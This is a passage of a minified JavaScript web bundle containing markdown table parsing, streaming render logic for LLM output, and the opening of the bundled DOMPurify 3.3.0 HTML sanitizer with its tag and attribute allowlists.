e=r.length-1;r[e]='left'===r[e]?'center':'right'}}else if('tableDelimiterRow'===o[1].type)break}else'enter'===o[0]&&'tableDelimiterRow'===o[1].type&&(n=!0);t+=1}return r}function NC(e,t,n){const r=this;let o,a=0,i=0;return function(e){let t=r.events.length-1;for(;t>-1;){const e=r.events[t][1].type;if('lineEnding'!==e&&'linePrefix'!==e)break;t--}const o=t>-1?r.events[t][1].type:null,a='tableHead'===o||'tableRow'===o?x:l;if(a===x&&r.parser.lazy[r.now().line])return n(e);return a(e)};function l(t){return e.enter('tableHead'),e.enter('tableRow'),function(e){if(124===e)return s(e);return o=!0,i+=1,s(e)}(t)}function s(t){return null===t?n(t):Cb(t)?i>1?(i=0,r.interrupt=!0,e.exit('tableRow'),e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),d):n(t):Tb(t)?Ob(e,s,'whitespace')(t):(i+=1,o&&(o=!1,a+=1),124===t?(e.enter('tableCellDivider'),e.consume(t),e.exit('tableCellDivider'),o=!0,s):(e.enter('data'),c(t)))}function c(t){return null===t||124===t||Eb(t)?(e.exit('data'),s(t)):(e.consume(t),92===t?u:c)}function u(t){return 92===t||124===t?(e.consume(t),c):c(t)}function d(t){return r.interrupt=!1,r.parser.lazy[r.now().line]?n(t):(e.enter('tableDelimiterRow'),o=!1,Tb(t)?Ob(e,f,'linePrefix',r.parser.constructs.disable.null.includes('codeIndented')?void 0:4)(t):f(t))}function f(t){return 45===t||58===t?h(t):124===t?(o=!0,e.enter('tableCellDivider'),e.consume(t),e.exit('tableCellDivider'),p):b(t)}function p(t){return Tb(t)?Ob(e,h,'whitespace')(t):h(t)}function h(t){return 58===t?(i+=1,o=!0,e.enter('tableDelimiterMarker'),e.consume(t),e.exit('tableDelimiterMarker'),m):45===t?(i+=1,m(t)):null===t||Cb(t)?v(t):b(t)}function m(t){return 45===t?(e.enter('tableDelimiterFiller'),g(t)):b(t)}function g(t){return 45===t?(e.consume(t),g):58===t?(o=!0,e.exit('tableDelimiterFiller'),e.enter('tableDelimiterMarker'),e.consume(t),e.exit('tableDelimiterMarker'),y):(e.exit('tableDelimiterFiller'),y(t))}function y(t){return Tb(t)?Ob(e,v,'whitespace')(t):v(t)}function v(n){return 124===n?f(n):(null===n||Cb(n))&&o&&a===i?(e.exit('tableDelimiterRow'),e.exit('tableHead'),t(n)):b(n)}function b(e){return n(e)}function x(t){return e.enter('tableRow'),w(t)}function w(n){return 124===n?(e.enter('tableCellDivider'),e.consume(n),e.exit('tableCellDivider'),w):null===n||Cb(n)?(e.exit('tableRow'),t(n)):Tb(n)?Ob(e,w,'whitespace')(n):(e.enter('data'),k(n))}function k(t){return null===t||124===t||Eb(t)?(e.exit('data'),w(t)):(e.consume(t),92===t?S:k)}function S(t){return 92===t||124===t?(e.consume(t),k):k(t)}}function IC(e,t){let n,r,o,a=-1,i=!0,l=0,s=[0,0,0,0],c=[0,0,0,0],u=!1,d=0;const f=new TC;for(;++a<e.length;){const p=e[a],h=p[1];'enter'===p[0]?'tableHead'===h.type?(u=!1,0!==d&&(OC(f,t,d,n,r),r=void 0,d=0),n={type:'table',start:Object.assign({},h.start),end:Object.assign({},h.end)},f.add(a,0,[['enter',n,t]])):'tableRow'===h.type||'tableDelimiterRow'===h.type?(i=!0,o=void 0,s=[0,0,0,0],c=[0,a+1,0,0],u&&(u=!1,r={type:'tableBody',start:Object.assign({},h.start),end:Object.assign({},h.end)},f.add(a,0,[['enter',r,t]])),l='tableDelimiterRow'===h.type?2:r?3:1):!l||'data'!==h.type&&'tableDelimiterMarker'!==h.type&&'tableDelimiterFiller'!==h.type?'tableCellDivider'===h.type&&(i?i=!1:(0!==s[1]&&(c[0]=c[1],o=RC(f,t,s,l,void 0,o)),s=c,c=[s[1],a,0,0])):(i=!1,0===c[2]&&(0!==s[1]&&(c[0]=c[1],o=RC(f,t,s,l,void 0,o),s=[0,0,0,0]),c[2]=a)):'tableHead'===h.type?(u=!0,d=a):'tableRow'===h.type||'tableDelimiterRow'===h.type?(d=a,0!==s[1]?(c[0]=c[1],o=RC(f,t,s,l,a,o)):0!==c[1]&&(o=RC(f,t,c,l,a,o)),l=0):!l||'data'!==h.type&&'tableDelimiterMarker'!==h.type&&'tableDelimiterFiller'!==h.type||(c[3]=a)}for(0!==d&&OC(f,t,d,n,r),f.consume(t.events),a=-1;++a<t.events.length;){const e=t.events[a];'enter'===e[0]&&'table'===e[1].type&&(e[1]._align=_C(t.events,a))}return e}function RC(e,t,n,r,o,a){const i=1===r?'tableHeader':2===r?'tableDelimiter':'tableData';0!==n[0]&&(a.end=Object.assign({},MC(t.events,n[0])),e.add(n[0],0,[['exit',a,t]]));const l=MC(t.events,n[1]);if(a={type:i,start:Object.assign({},l),end:Object.assign({},l)},e.add(n[1],0,[['enter',a,t]]),0!==n[2]){const o=MC(t.events,n[2]),a=MC(t.events,n[3]),i={type:'tableContent',start:Object.assign({},o),end:Object.assign({},a)};if(e.add(n[2],0,[['enter',i,t]]),2!==r){const r=t.events[n[2]],o=t.events[n[3]];if(r[1].end=Object.assign({},o[1].end),r[1].type='chunkText',r[1].contentType='text',n[3]>n[2]+1){const t=n[2]+1,r=n[3]-n[2]-1;e.add(t,r,[])}}e.add(n[3]+1,0,[['exit',i,t]])}return void 0!==o&&(a.end=Object.assign({},MC(t.events,o)),e.add(o,0,[['exit',a,t]]),a=void 0),a}function OC(e,t,n,r,o){const a=[],i=MC(t.events,n);o&&(o.end=Object.assign({},i),a.push(['exit',o,t])),r.end=Object.assign({},i),a.push(['exit',r,t]),e.add(n+1,0,a)}function MC(e,t){const n=e[t],r='enter'===n[0]?'start':'end';return n[1][r]}const PC={name:'tasklistCheck',tokenize:function(e,t,n){const r=this;return function(t){if(null!==r.previous||!r._gfmTasklistFirstContentOfListItem)return n(t);return e.enter('taskListCheck'),e.enter('taskListCheckMarker'),e.consume(t),e.exit('taskListCheckMarker'),o};function o(t){return Eb(t)?(e.enter('taskListCheckValueUnchecked'),e.consume(t),e.exit('taskListCheckValueUnchecked'),a):88===t||120===t?(e.enter('taskListCheckValueChecked'),e.consume(t),e.exit('taskListCheckValueChecked'),a):n(t)}function a(t){return 93===t?(e.enter('taskListCheckMarker'),e.consume(t),e.exit('taskListCheckMarker'),e.exit('taskListCheck'),i):n(t)}function i(r){return Cb(r)?t(r):Tb(r)?e.check({tokenize:AC},t,n)(r):n(r)}}};function AC(e,t,n){return Ob(e,function(e){return null===e?n(e):t(e)},'whitespace')}function LC(e){return fb([{text:dC},{document:{91:{name:'gfmFootnoteDefinition',tokenize:kC,continuation:{tokenize:SC},exit:CC}},text:{91:{name:'gfmFootnoteCall',tokenize:wC},93:{name:'gfmPotentialFootnoteCall',add:'after',tokenize:bC,resolveTo:xC}}},EC(e),{flow:{null:{tokenize:NC,resolveAll:IC}}},{text:{91:PC}}])}const jC={};function DC(e){const t=e||jC,n=this.data(),r=n.micromarkExtensions||(n.micromarkExtensions=[]),o=n.fromMarkdownExtensions||(n.fromMarkdownExtensions=[]),a=n.toMarkdownExtensions||(n.toMarkdownExtensions=[]);r.push(LC(t)),o.push(tC()),a.push(nC(t))}var zC='markdown-renderer-module_MarkdownRenderer__wMYy6',FC=e=>t=>{if(e.global)throw new Error('regexMatcher does not support global regexes');return(e=>{if(e){const t=e[0],n=e.index;return{startIndex:n,endIndex:n+t.length,outputRaw:t}}})(t.match(e))},BC={startEndChars:['`']},UC=e=>({...BC,...e}),HC=e=>`(${e.map(e=>e.repeat(3)).join('|')})`,$C=(e,t,n)=>{const r=e.split('\n');let o,a,i;if(r.length>1){r[0];const e=new RegExp(`${t}([a-zA-Z0-9_-]*) *(.*)`),n=r[0].match(e);n&&(o=n[2].length>0?n[2]:void 0,a=n[3].length>0?n[3]:void 0)}const l=new RegExp(`${t}.*\n([\\s\\S]*?)(?=${n})`),s=e.match(l);return i=s?s[2]:'',{language:o,metaString:a,code:i}},VC=(e,t)=>{const n=UC(t),r=HC(n.startEndChars);return $C(e,r,`\n${r}`)},WC=(e,t)=>{const n=UC(t),r=HC(n.startEndChars),o=`(\n${n.startEndChars.map(e=>`${e}{0,2}$`).join('|')}|$)`;return $C(e,r,o)},qC=window&&window.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};function KC(e,t,n){var r=e.length-t.length;if(0===r)return e.apply(void 0,Array.from(t));if(1===r)return function(e,t,n){var r=n=>e.apply(void 0,qC([n],Array.from(t),!1)),o=null!=n?n:e.lazy;return void 0===o?r:Object.assign(r,{lazy:o,lazyArgs:t})}(e,t,n);throw new Error('Wrong number of arguments')}function GC(e,t){if(e===t)return!0;if('number'==typeof e&&'number'==typeof t)return e!=e&&t!=t;if('object'!=typeof e||'object'!=typeof t)return!1;if(null===e||null===t)return!1;if(Object.getPrototypeOf(e)!==Object.getPrototypeOf(t))return!1;if(e instanceof Set)return function(e,t){if(e.size!==t.size)return!1;for(var n=Array.from(e.values()),r=Array.from(t.values()),o=0,a=n;o<a.length;o++){for(var i=a[o],l=!1,s=0;s<r.length;s++)if(GC(i,r[s])){l=!0,r.splice(s,1);break}if(!l)return!1}return!0}(e,t);if(Array.isArray(e)){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(!GC(e[n],t[n]))return!1;return!0}if(e instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp)return e.toString()===t.toString();if(e instanceof Map)return function(e,t){if(e.size!==t.size)return!1;for(var n=Array.from(e.keys()),r=0,o=n;r<o.length;r++){var a=o[r];if(!t.has(a))return!1;if(!GC(e.get(a),t.get(a)))return!1}return!0}(e,t);var r=Object.keys(e);if(r.length!==Object.keys(t).length)return!1;for(var o=0,a=r;o<a.length;o++){var i=a[o];if(!Object.prototype.hasOwnProperty.call(t,i))return!1;if(!GC(e[i],t[i]))return!1}return!0}var QC=/(\*{1,3}|(^|\s|\n)_{1,3}|~{1,3})(\S|$)/,YC=/(\[$|\[[^\]]+$|\[[^\]]+\]$|\[[^\]]+\]\(.*$)/,XC=e=>Gx(e,{extensions:[LC()],mdastExtensions:[tC()]}),ZC=e=>(Cw(e,'text',(e,t,n)=>{if(n&&['emphasis','strong','delete'].includes(n.type)){const t=n.children.findIndex(t=>function(){return KC(GC,arguments)}(t.position,e.position));t===n.children.length-1&&(e.value=(e=>e.replace(/ $/,' ​'))(e.value))}}),e),JC=(e,t,n)=>{const r=t.children.findIndex(e=>'text'===e.type&&n.test((e=>{const t=e.lastIndexOf('\n');return e.slice(t+1)})(e.value)));if(-1!==r){const o=t.children[r].value,a=n.exec(o).index;a>0?(t.children[r]={type:'text',value:o.slice(0,a)},t.children.splice(r+1)):t.children.splice(r),0===t.children.length&&e.children.splice(-1)}return-1!==r},eE=e=>{if(0===e.children.length)return;const t=e.children[e.children.length-1];'paragraph'===t.type?((e,t,n)=>{n.forEach(n=>{JC(e,t,n)})})(e,t,[QC,YC]):('list'===t.type&&(e=>1===e.children.length&&'listItem'===e.children[0].type&&0===e.children[0].children.length)(t)&&((e,t)=>Boolean(e.position&&e.position.start.line===e.position.end.line&&e.position.end.column&&e.position.start.column&&e.position.end.column-e.position.start.column===t))(t,1)||'thematicBreak'===t.type)&&e.children.splice(-1)},tE=e=>e.children.map(e=>'text'===e.type||'inlineCode'===e.type?e.value:'thematicBreak'===e.type?'_':'heading'===e.type||'paragraph'===e.type?tE(e):'listItem'===e.type?'*'+tE(e):'children'in e?tE(e):'').join(''),nE=(e,t)=>(t||eE(e),(e=>e.replaceAll('​',''))(tE(e)).replaceAll('\n','')),rE=(e,t)=>{if('text'===e.type||'inlineCode'===e.type)return e.value.length<=t?{charsRemoved:e.value.length,toDelete:!0}:(e.value=e.value.slice(0,-1*t),{charsRemoved:t,toDelete:!1});if('thematicBreak'===e.type)return{charsRemoved:1,toDelete:!0};let n=0;if('children'in e){let r=e.children.length-1;for(;r>=0&&n<t;){const o=e.children[r],{charsRemoved:a,toDelete:i}=rE(o,t-n);n+=a,i&&e.children.splice(r,1),r--}if('listItem'===e.type){const r=0===e.children.length&&t-n>0;return{charsRemoved:n+(r?1:0),toDelete:r}}return{charsRemoved:n,toDelete:0===e.children.length}}return{charsRemoved:0,toDelete:!1}},oE=(e,t,n)=>{const r=XC(e);n||eE(r);return((e,t)=>{const{toDelete:n}=rE(e,t);n&&(e.children=[])})(r,nE(r,n).length-t),(e=>(ZC(e),DS(e,{extensions:[nC()]})))(r)},aE={readAheadChars:15,targetBufferChars:15,adjustPercentage:.2,frameLookBackMs:1e4,windowLookBackMs:2e3},iE=(e={})=>{const{frameLookBackMs:t,targetBufferChars:n,readAheadChars:r,adjustPercentage:o,windowLookBackMs:a}={...aE,...e};return({visibleText:e,isStreamFinished:i,visibleTextAll:l,visibleTextLengthsAll:s,frameCount:c,visibleTextIncrements:u,visibleTextLengthTarget:d,startStreamTime:f})=>{const p=c/((performance.now()-f)/1e3),h=l.length-d,m=((e,t,n)=>{const r=[0,...n],o=Math.min(e,r.length),a=Math.min(t,r.length),i=r.slice(-1*o),l=[];if(a>0)for(let e=0;e<i.length-a+1;e++){const t=i[e+a-1]-i[e];l.push(t)}const s=l.reduce((e,t)=>e+t,0)/l.length;return s>0?a/s:a})(Math.ceil(t/(1e3/p)),Math.ceil(a/(1e3/p)),s);let g=[...u].reverse().findIndex(e=>e>0);g=-1===g?c:g;let y=0;const v=r+n;if(!i&&(h<r||0===e.length&&h<v)||d>=l.length)y=0;else{const e=m*(({isBehind:e,adjustPercentage:t,isStreamFinished:n})=>n?1:e?1-t:1+t)({adjustPercentage:o,isBehind:h>r+n,isStreamFinished:i});y=e>1?g>=e?1:0:Math.round(1/e)}return{visibleTextIncrement:y}}},lE=(e,t)=>e.match.startIndex-t.match.startIndex,sE=(e,t)=>e.startIndex>=t.startIndex&&e.startIndex<t.endIndex||e.endIndex>t.startIndex&&e.endIndex<=t.endIndex||t.startIndex>=e.startIndex&&t.startIndex<e.endIndex||t.endIndex>e.startIndex&&t.endIndex<=e.endIndex,cE=({llmOutput:e,blocks:t,fallbackBlock:n,isStreamFinished:r,visibleTextLengthTarget:o=Number.MAX_SAFE_INTEGER})=>{const a=t.flatMap((t,n)=>(({llmOutput:e,block:t,priority:n})=>{const r=[];let o=0;for(;o<e.length;){const a=t.findCompleteMatch(e.slice(o));if(!a)return r;r.push({block:t,match:{outputRaw:a.outputRaw,startIndex:o+a.startIndex,endIndex:o+a.endIndex},llmOutput:e,isComplete:!0,priority:n}),o+=a.endIndex}return r})({llmOutput:e,block:t,priority:n})),i=(e=>e.filter(t=>!e.filter(e=>e.priority<t.priority).some(e=>sE(e.match,t.match))))(a);i.sort(lE);const l=i.length>0?i[i.length-1].match.endIndex:0,s=r?void 0:(({llmOutput:e,blocks:t,currentIndex:n})=>{for(const[r,o]of Array.from(t.entries())){const t=e.slice(n),a=o.findPartialMatch(t);if(a)return{block:o,match:{outputRaw:a.outputRaw,startIndex:a.startIndex+n,endIndex:a.endIndex+n},llmOutput:e,isComplete:!0,priority:r}}})({llmOutput:e,currentIndex:l,blocks:t});s&&i.push(s);const c=(({blockMatches:e,llmOutput:t,fallbackPriority:n,fallbackBlock:r})=>{const o=e.map((o,a)=>{const i=0===a?0:e[a-1].match.endIndex;if(i<o.match.startIndex){const e=t.slice(i,o.match.startIndex);return{block:r,match:{startIndex:i,endIndex:o.match.startIndex,outputRaw:e},priority:n,llmOutput:t,isComplete:!0}}}).filter(e=>void 0!==e),a=e.length>0?e[e.length-1].match.endIndex:0;if(a<t.length){const e=t.slice(a,t.length);o.push({block:r,match:{startIndex:a,endIndex:t.length,outputRaw:e},priority:n,llmOutput:t,isComplete:!1})}return o})({blockMatches:i,llmOutput:e,fallbackPriority:t.length,fallbackBlock:n});for(const e of c)i.push(e);return i.sort(lE),(({llmOutputRaw:e,matches:t,visibleTextLengthTarget:n,isStreamFinished:r})=>t.reduce((e,o,a)=>{const i=e.map(e=>e.visibleText.length).reduce((e,t)=>e+t,0),l=Math.max(n-i,0),s=!(a===t.length-1)||r,{output:c,visibleText:u}=o.block.lookBack({isComplete:s,visibleTextLengthTarget:l,isStreamFinished:r,output:o.match.outputRaw});u.length;const d={...o.match,isComplete:s,block:o.block,priority:o.priority,llmOutput:o.llmOutput,output:c,visibleText:u,isVisible:u.length>0};return[...e,d]},[]))({llmOutputRaw:e,matches:i,isStreamFinished:r,visibleTextLengthTarget:o})},uE=e=>e.map(e=>e.visibleText).join(''),dE=e=>e.map(e=>e.output).join(''),fE={blockMatches:[],isFinished:!1,visibleText:''};
/*! @license DOMPurify 3.3.0 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.3.0/LICENSE */
const{entries:pE,setPrototypeOf:hE,isFrozen:mE,getPrototypeOf:gE,getOwnPropertyDescriptor:yE}=Object;let{freeze:vE,seal:bE,create:xE}=Object,{apply:wE,construct:kE}='undefined'!=typeof Reflect&&Reflect;vE||(vE=function(e){return e}),bE||(bE=function(e){return e}),wE||(wE=function(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return e.apply(t,r)}),kE||(kE=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return new e(...n)});const SE=zE(Array.prototype.forEach),CE=zE(Array.prototype.lastIndexOf),EE=zE(Array.prototype.pop),TE=zE(Array.prototype.push),_E=zE(Array.prototype.splice),NE=zE(String.prototype.toLowerCase),IE=zE(String.prototype.toString),RE=zE(String.prototype.match),OE=zE(String.prototype.replace),ME=zE(String.prototype.indexOf),PE=zE(String.prototype.trim),AE=zE(Object.prototype.hasOwnProperty),LE=zE(RegExp.prototype.test),jE=(DE=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return kE(DE,t)});var DE;function zE(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return wE(e,t,r)}}function FE(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:NE;hE&&hE(e,null);let r=t.length;for(;r--;){let o=t[r];if('string'==typeof o){const e=n(o);e!==o&&(mE(t)||(t[r]=e),o=e)}e[o]=!0}return e}function BE(e){for(let t=0;t<e.length;t++){AE(e,t)||(e[t]=null)}return e}function UE(e){const t=xE(null);for(const[n,r]of pE(e)){AE(e,n)&&(Array.isArray(r)?t[n]=BE(r):r&&'object'==typeof r&&r.constructor===Object?t[n]=UE(r):t[n]=r)}return t}function HE(e,t){for(;null!==e;){const n=yE(e,t);if(n){if(n.get)return zE(n.get);if('function'==typeof n.value)return zE(n.value)}e=gE(e)}return function(){return null}}const $E=vE(['a','abbr','acronym','address','area','article','aside','audio','b','bdi','bdo','big','blink','blockquote','body','br','button','canvas','caption','center','cite','code','col','colgroup','content','data','datalist','dd','decorator','del','details','dfn','dialog','dir','div','dl','dt','element','em','fieldset','figcaption','figure','font','footer','form','h1','h2','h3','h4','h5','h6','head','header','hgroup','hr','html','i','img','input','ins','kbd','label','legend','li','main','map','mark','marquee','menu','menuitem','meter','nav','nobr','ol','optgroup','option','output','p','picture','pre','progress','q','rp','rt','ruby','s','samp','search','section','select','shadow','slot','small','source','spacer','span','strike','strong','style','sub','summary','sup','table','tbody','td','template','textarea','tfoot','th','thead','time','tr','track','tt','u','ul','var','video','wbr']),VE=vE(['svg','a','altglyph','altglyphdef','altglyphitem','animatecolor','animatemotion','animatetransform','circle','clippath','defs','desc','ellipse','enterkeyhint','exportparts','filter','font','g','glyph','glyphref','hkern','image','inputmode','line','lineargradient','marker','mask','metadata','mpath','part','path','pattern','polygon','polyline','radialgradient','rect','stop','style','switch','symbol','text','textpath','title','tref','tspan','view','vkern']),WE=vE(['feBlend','feColorMatrix','feComponentTransfer','feComposite','feConvolveMatrix','feDiffuseLighting','feDisplacementMap','feDistantLight','feDropShadow','feFlood','feFuncA','feFuncB','feFuncG','feFuncR','feGaussianBlur','feImage','feMerge','feMergeNode','feMorphology','feOffset','fePointLight','feSpecularLighting','feSpotLight','feTile','feTurbulence']),qE=vE(['animate','color-profile','cursor','discard','font-face','font-face-format','font-face-name','font-face-src','font-face-uri','foreignobject','hatch','hatchpath','mesh','meshgradient','meshpatch','meshrow','missing-glyph','script','set','solidcolor','unknown','use']),KE=vE(['math','menclose','merror','mfenced','mfrac','mglyph','mi','mlabeledtr','mmultiscripts','mn','mo','mover','mpadded','mphantom','mroot','mrow','ms','mspace','msqrt','mstyle','msub','msup','msubsup','mtable','mtd','mtext','mtr','munder','munderover','mprescripts']),GE=vE(['maction','maligngroup','malignmark','mlongdiv','mscarries','mscarry','msgroup','mstack','msline','msrow','semantics','annotation','annotation-xml','mprescripts','none']),QE=vE(['#text']),YE=vE(['accept','action','align','alt','autocapitalize','autocomplete','autopictureinpicture','autoplay','background','bgcolor','border','capture','cellpadding','cellspacing','checked','cite','class','clear','color','cols','colspan','controls','controlslist','coords','crossorigin','datetime','decoding','default','dir','disabled','disablepictureinpicture','disableremoteplayback','download','draggable','enctype','enterkeyhint','exportparts','face','for','headers','height','hidden','high','href','hreflang','id','inert','inputmode','integrity','ismap','kind','label','lang','list','loading','loop','low','max','maxlength','media','method','min','minlength','multiple','muted','name','nonce','noshade','novalidate','nowrap','open','optimum','part','pattern','placeholder','playsinline','popover','popovertarget','popovertargetaction','poster','preload','pubdate','radiogroup','readonly','rel','required','rev','reversed','role','rows','rowspan','spellcheck','scope','selected','shape','size','sizes','slot','span','srclang','start','src','srcset','step','style','summary','tabindex','title','translate','type','usemap','valign','value','width','wrap','xmlns','slot']),XE=vE(['accent-height','accumulate','additive','alignment-baseline','amplitude','ascent','attributename','attributetype','azimuth','basefrequency','baseline-shift','begin','bias','by','class','clip','clippathunits','clip-path','clip-rule','color','color-interpolation','color-interpolation-filters','color-profile','color-rendering','cx','cy','d','dx','dy','diffuseconstant','direction','display','divisor','dur','edgemode','elevation','end','exponent','fill','fill-opacity','fill-rule','filter','filterunits','flood-color','flood-opacity','font-family','font-size','font-size-adjust','font-stretch','font-style','font-variant','font-weight','fx','fy','g1','g2','glyph-name','glyphref','gradientunits','gradienttransform','height','href','id','image-rendering','in','in2','intercept','k','k1','k2','k3','k4','kerning','keypoints','keysplines','keytimes','lang','lengthadjust','letter-spacing','kernelmatrix','kernelunitlength','lighting-color','local','marker-end','marker-mid','marker-start','markerheight','markerunits','markerwidth','maskcontentunits','maskunits','max','mask','mask-type','media','method','mode','min','name','numoctaves','offset','operator','opacity','order','orient','orientation','origin','overflow','paint-order','path','pathlength','patterncontentunits','patterntransform','patternunits','points','preservealpha','preserveaspectratio','primitiveunits','r','rx','ry','radius','refx','refy','repeatcount','repeatdur','restart','result','rotate','scale','seed','shape-rendering','slope','specularconstant','specularexponent','spreadmethod','startoffset','stddeviation','stitchtiles','stop-color','stop-opacity','stroke-dasharray','stroke-dashoffset','stroke-linecap','stroke-linejoin','stroke-miterlimit','stroke-opacity','stroke','stroke-width','style','surfacescale','systemlanguage','tabindex','tablevalues','targetx','targety','transform','transform-origin','text-anchor','text-decoration','text-rendering','textlength','type','u1','u2','unicode','values','viewbox','visibility','version','vert-adv-y','vert-origin-x','vert-origin-y','width','word-spacing','wrap','writing-mode','xchannelselector','ychannelselector','x','x1','x2','xmlns','y','y1','y2','z','zoomandpan']),ZE=vE(['accent','accentunder','align','bevelled','close','columnsalign','columnlines','columnspan','denomalign','depth','dir','display','displaystyle','encoding','fence','frame','height','href','id','largeop','length','linethickness','lspace','lquote','mathbackground','mathcolor','mathsize','mathvariant','maxsize','minsize','movablelimits','notation','numalign','open','rowalign','rowlines','rowspacing','rowspan','rspace','rquote','scriptlevel','scriptminsize','scriptsizemultiplier','selection','separator','separators','stretchy','subscriptshift','supscriptshift','symmetric','voffset','width','xmlns']),JE=vE(['xlink:href','xml:id','xlink:title','xml:space','xmlns:xlink']),eT=bE(/\{\{[\w\W]*|[\w\W]*\}\}/gm),tT=bE(/<%[\w\W]*|[\w\W]*%>/gm),nT=bE(/\$\{[\w\W]*/gm),rT=bE(/^data-[\-\w.\u00B7-\uFFFF]+$/),oT=bE(/^aria-[\-\w]+$/),aT=bE(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),iT=bE(/^(?:\w+script|data):/i),lT=bE(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),sT=bE(/^html$/i),cT=bE(/^[a-z][.\w]*(-[.\w]+)+$/i);var uT=Object.freeze({__proto__:null,ARIA_ATTR:oT,ATTR_WHITESPACE:lT,CUSTOM_ELEMENT:cT,DATA_ATTR:rT,DOCTYPE_NAME:sT,ERB_EXPR:tT,IS_ALLOWED_URI:aT,IS_SCRIPT_OR_DATA:iT,MUSTACHE_EXPR:eT,TMPLIT_EXPR:nT});const dT=1,fT=3,pT=7,hT=8,mT=9,gT=function(){return'undefined'==typeof window?null:window};var yT=function e(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:gT();const n=t=>e(t);if(n.version='3.3.0',n.removed=[],!t||!t.document||t.document.nodeType!==mT||!t.Element)return n.isSupported=!1,n;let{document:r}=t;const o=r,a=o.currentScript,{DocumentFragment:i,HTMLTemplateElement:l,Node:s,Element:c,NodeFilter:u,NamedNodeMap:d=t.NamedNodeMap||t.MozNamedAttrMap,HTMLFormElement:f,DOMParser:p,trustedTypes:h}=t,m=c.prototype,g=HE(m,'cloneNode'),y=HE(m,'remove'),v=HE(m,'nextSibling'),b=HE(m,'childNodes'),x=HE(m,'parentNode');if('function'==typeof l){const e=r.createElement('template');e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let w,k='';const{implementation:S,createNodeIterator:C,createDocumentFragment:E,getElementsByTagName:T}=r,{importNode:_}=o;let N={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};n.isSupported='function'==typeof pE&&'function'==typeof x&&S&&void 0!==S.createHTMLDocument;const{MUSTACHE_EXPR:I,ERB_EXPR:R,TMPLIT_EXPR:O,DATA_ATTR:M,ARIA_ATTR:P,IS_SCRIPT_OR_DATA:A,ATTR_WHITESPACE:L,CUSTOM_ELEMENT:j}=uT;let{IS_ALLOWED_URI:D}=uT,z=null;const F=FE({},[...$E,...VE,...WE,...KE,...QE]);let B=null;const U=FE({},[...YE,...XE,...ZE,...JE]);let H=Object.seal(xE(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),$=null,V=null;const W=Object.seal(xE(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}}));let q=!0,K=!0,G=!1,Q=!0,Y=!1,X=!0,Z=!1,J=!1,ee=!1,te=!1,ne=!1,re=!1,oe=!0,ae=!1,ie=!0,le=!1,se={},ce=null;const ue=FE({},['annotation-xml','audio','colgroup','desc','foreignobject','head','iframe','math','mi','mn','mo','ms','mtext','noembed','noframes','noscript','plaintext','script','style','svg','template','thead','title','video','xmp']);let de=null;const fe=FE({},['audio','video','img','source','image','track']);let pe=null;const he=FE({},['alt','class','for','id','label','name','pattern','placeholder','role','summary','title','value','style','xmlns']),me='http://www.w3.org/1998/Math/MathML',ge='http://www.w3.org/2000/svg',ye='http://www.w3.org/1999/xhtml';let ve=ye,be=!1,xe=null;const we=FE({},[me,ge,ye],IE);let ke=FE({},['mi','mo','mn','ms','mtext']),Se=FE({},['annotation-xml']);const Ce=FE({},['title','style','font','a','script']);let Ee=null;const Te=['application/xhtml+xml','text/html'];let _e=null,Ne=null;const Ie=r.createElement('form'),Re=function(e){return e instanceof RegExp||e instanceof Function},Oe=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!Ne||Ne!==e){if(e&&'object'==typeof 